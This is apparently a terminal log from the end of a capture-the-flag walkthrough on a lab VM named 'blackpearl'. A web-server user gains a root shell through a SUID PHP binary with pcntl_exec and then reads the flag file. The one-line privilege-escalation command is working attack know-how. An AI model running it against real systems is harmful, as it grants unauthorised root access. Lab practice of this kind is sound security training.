 www-data@blackpearl:/tmp$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
VirtualBoxVM
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.tx
cat flag.tx
cat: flag.tx: No such file or directory
# cat flag.txt
cat flag.txt
Good job on this one.
Finding the domain name may have been a little guessy,
but the goal of this box is mainly to teach about Virtual Host Routing which is used in a lot of CTF.
#